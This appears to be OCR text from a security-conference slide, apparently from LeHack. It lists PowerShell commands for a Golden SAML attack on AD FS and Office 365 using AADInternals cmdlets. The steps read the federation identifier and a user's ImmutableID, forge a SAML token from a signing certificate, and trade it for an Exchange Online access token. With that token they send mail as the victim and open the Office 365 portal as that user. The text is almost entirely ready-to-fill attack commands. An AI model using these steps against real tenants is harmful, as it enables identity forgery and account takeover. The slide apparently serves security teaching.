 • Get the URL of AD FS Identifier
Get-ADFSProperties | select Identifier
PS C:\> Get-AdfsProperties | select Identifier
Identifier
----------
http://adfs. adfs/services/trust
• Get the ImmutableID of a particular user
Get-AADIntUser -UserPrincipalName <USERPRINCIPALNAME> | select ImmutableId
• Create an SAML token
$saml=New-AADIntSAMLToken -ImmutableID "<IMMUTABLE ID>" -PfxFileName <CERTIFICATE> -PfxPassword "" -Issuer "
<URL>"
• Create an access token with the SAML token
# Get an access token for Exchange Online
$at=Get-AADIntAccessTokenForEXO -SAMLToken $saml
# Send a message using "Outlook"
Send-AADIntOutlookMessage -AccessToken $at -Recipient "<EMAILID>" -subject "<SUBJECT>" -Message "<MESSAGE>"
• Open the Office 365 portal with the signing certificate
Open-AADIntOffice365Portal -ImmutableID "<IMMUTABLE ID>" -PfxFileName <CERTIFICATE> -PfxPassword "" -Issuer "
<URL>"
LEHACK
KISS THE FUTURE